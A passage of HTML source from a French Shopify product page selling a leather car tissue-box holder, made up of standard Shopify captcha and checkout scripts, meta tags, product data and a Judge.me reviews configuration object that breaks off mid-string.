n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//boite-a-mouchoir.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//boite-a-mouchoir.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://boite-a-mouchoir.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://boite-a-mouchoir.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    

<meta name="author" content="Boite à Mouchoir">
<meta property="og:url" content="https://boite-a-mouchoir.com/products/boite-mouchoir-voiture">
<meta property="og:site_name" content="Boite à Mouchoir"> <meta property="og:type" content="product"> <meta property="og:title" content="Boite mouchoir voiture"> <meta property="og:image" content="https://boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_600x.jpg?v=1623594400"> <meta property="og:image:secure_url" content="https://boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_600x.jpg?v=1623594400"> <meta property="og:image:width" content="800"> <meta property="og:image:height" content="800"> <meta property="og:image" content="https://boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_600x.jpg?v=1623594400"> <meta property="og:image:secure_url" content="https://boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_600x.jpg?v=1623594400"> <meta property="og:image:width" content="450"> <meta property="og:image:height" content="450"> <meta property="product:price:amount" content="18,99"> <meta property="product:price:currency" content="EUR"> <meta property="og:description" content="Ajoutez plus de confort dans votre véhicule en y fixant une boite à mouchoir en cuir vous assureront d&#39;avoir des mouchoirs en papier toujours à disposition.">




<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Boite mouchoir voiture"> <meta name="twitter:description" content="Ajoutez plus de confort à l&#39;intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil  Cet accessoire de rangement pour mouchoir en voiture est facilement accessible et s&#39;installe idéalement à l&#39;intérieur de l&#39;habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses belles finitions et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d&#39;avoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps. Ne soyez plus jamais à court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une boite distributeur lingette. Nous vous proposons tout type de boites à mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de distributeurs de mouchoirs. Caractéristiques de la boite à mouchoir pour voiture en cuir Dimensions: 23 cm x 13 cm x 3"> <meta name="twitter:image" content="https://boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_240x.jpg?v=1623594400"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"><!-- BEGIN app block: shopify://apps/moon-bundles-upsell-free-gifts/blocks/app-embed/aaf4cd95-8b9b-4a14-b929-0f7fc8fced27 -->

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bd5b3-ff44-76cb-8145-3a234bab5a7e/moonbundle-546/assets/moonbundle-block-v0.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bd5b3-ff44-76cb-8145-3a234bab5a7e/moonbundle-546/assets/moonbundle-v0.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd5b3-ff44-76cb-8145-3a234bab5a7e/moonbundle-546/assets/moonbundle-v0.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd5b3-ff44-76cb-8145-3a234bab5a7e/moonbundle-546/assets/moonbundle-v0.css"></noscript>


         
  

  <moonbundle-component
    data-product-id="7029534949545"
    data-block-type="embed"
    data-shop-money="€{{amount_with_comma_separator}}"
  ></moonbundle-component>

  <input
    type="hidden"
    id="moonbundle-selected-variant"
    value="40646357581993"
    data-product-id="7029534949545"
  >

  <script data-product-id="7029534949545" id="moonbundle-configuration" type="application/json">
    []
  </script>

  <!-- Données du produit -->
  <script data-product-id="7029534949545" id="moonbundle-product" type="application/json">{"id":7029534949545,"title":"Boite mouchoir voiture","handle":"boite-mouchoir-voiture","description":"\u003ch2\u003e\u003cspan\u003e\u003cb\u003eAjoutez plus de confort à l'intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil \u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet \u003cstrong\u003eaccessoire de rangement pour mouchoir en voiture\u003c\/strong\u003e est facilement accessible et s'installe idéalement à l'intérieur de l'habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses \u003cstrong\u003ebelles finitions\u003c\/strong\u003e et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d\u003cspan data-mce-fragment=\"1\"\u003e'\u003c\/span\u003eavoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.\u003c\/p\u003e\n\u003cp\u003eNe soyez plus jamais \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une \u003ca href=\"https:\/\/boite-a-mouchoir.com\/products\/boite-distributeur-lingette\" title=\"Boite distributeur lingette\"\u003eboite distributeur lingette\u003c\/a\u003e. Nous vous proposons tout type de boites \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de \u003ca href=\"https:\/\/boite-a-mouchoir.com\/collections\/distributeur-de-mouchoir\" title=\"Distributeur de mouchoirs\"\u003edistributeurs de mouchoirs\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eCaractéristiques de la boite \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emouchoir pour voiture en cuir\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDimensions: 23 cm x 13 cm x 3 cm\u003c\/li\u003e\n\u003cli\u003eCouleur: Noir\u003c\/li\u003e\n\u003cli\u003eMatériau: Cuir\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePratique\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eLivraison Offerte\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-06-13T10:26:38-04:00","created_at":"2021-06-13T10:26:38-04:00","vendor":"Boite Mouchoir","type":"","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40646357581993,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"31393149-black-1-pcs","requires_shipping":true,"taxable":false,"featured_image":{"id":32999918862505,"product_id":7029534949545,"position":2,"created_at":"2021-06-13T10:26:40-04:00","updated_at":"2021-06-13T10:26:40-04:00","alt":null,"width":450,"height":450,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400","variant_ids":[40646357581993]},"available":true,"name":"Boite mouchoir voiture","public_title":null,"options":["Default Title"],"price":1899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25298002706601,"position":2,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400","\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"],"featured_image":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400","options":["Title"],"media":[{"alt":"boite mouchoir voiture","id":25298002739369,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400","width":800},{"alt":null,"id":25298002706601,"position":2,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"},"aspect_ratio":1.0,"height":450,"media_type":"image","src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400","width":450}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan\u003e\u003cb\u003eAjoutez plus de confort à l'intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil \u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet \u003cstrong\u003eaccessoire de rangement pour mouchoir en voiture\u003c\/strong\u003e est facilement accessible et s'installe idéalement à l'intérieur de l'habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses \u003cstrong\u003ebelles finitions\u003c\/strong\u003e et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d\u003cspan data-mce-fragment=\"1\"\u003e'\u003c\/span\u003eavoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.\u003c\/p\u003e\n\u003cp\u003eNe soyez plus jamais \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une \u003ca href=\"https:\/\/boite-a-mouchoir.com\/products\/boite-distributeur-lingette\" title=\"Boite distributeur lingette\"\u003eboite distributeur lingette\u003c\/a\u003e. Nous vous proposons tout type de boites \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de \u003ca href=\"https:\/\/boite-a-mouchoir.com\/collections\/distributeur-de-mouchoir\" title=\"Distributeur de mouchoirs\"\u003edistributeurs de mouchoirs\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eCaractéristiques de la boite \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emouchoir pour voiture en cuir\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDimensions: 23 cm x 13 cm x 3 cm\u003c\/li\u003e\n\u003cli\u003eCouleur: Noir\u003c\/li\u003e\n\u003cli\u003eMatériau: Cuir\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePratique\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eLivraison Offerte\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"}</script>

  <script data-product-id="7029534949545" id="moonbundle-variants" type="application/json">
    {
      "variants": [
        
        {
          "id": 40646357581993,
          "title": "Default Title",
          "available": true,
          "inventory_quantity": 9996,
          "price": 1899,
          "compare_at_price": 1899,
          "options": ["Default Title"],
          "inventory_management": "shopify",
          "inventory_policy": "deny",
          "featured_image": "\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"
        }
        
      ],
      "options": ["Title"],
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}]
    }
  </script>

  <!-- Données des collections -->
  <script data-product-id="7029534949545" id="moonbundle-collections" type="application/json">
    [{
          "id": 267884757161
        }]
  </script>
  






<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F5CF5A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"